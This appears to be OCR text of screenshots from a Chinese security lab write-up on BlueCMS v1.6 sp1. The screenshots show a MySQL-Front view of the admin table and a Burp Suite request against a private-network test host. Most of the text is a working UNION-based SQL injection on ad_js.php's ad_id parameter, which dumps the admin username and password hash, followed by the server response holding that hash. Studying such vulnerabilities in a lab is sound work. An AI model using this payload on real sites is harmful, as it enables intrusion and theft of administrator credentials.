 localhost - blue.blue_admin - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost 0 700 过滤
blue admi... admin_name email pwd purview add_time last_login_ti... last_login_ip
blue_ad 1 admin 111@qq.com 21232f297a57a all 1589886102 1589886102
blue_ad_phon
Burp Suite Professional v2.0beta - Temporary Project - www.qq.com
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.43.145 ?
请求
Raw 参数 头 Hex
GET /bluecms/bluecms_v1.6_sp1/uploads/ad_js.php/?ad_id=1 union
select 1,2,3,4,5,6,(select group_concat(admin_name,0x5e,pwd)
from blue.blue_admin) HTTP/1.1
Host: 192.168.43.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 20 May 2020 01:04:19 GMT
Content-Type: text/html;charset=gb2312
Connection: close
X-Powered-By: PHP/5.2.17
Set-Cookie: BLUE[user_id]=deleted; expires=Tue, 21-May-2019 01:04:18 GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Tue, 21-May-2019 01:04:18 GMT;
path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Tue, 21-May-2019 01:04:18 GMT; path=/
Content-Length: 70
<!--
document.write("admin^21232f297a57a5a743894a0e4a801fc3");
-->
雷神众测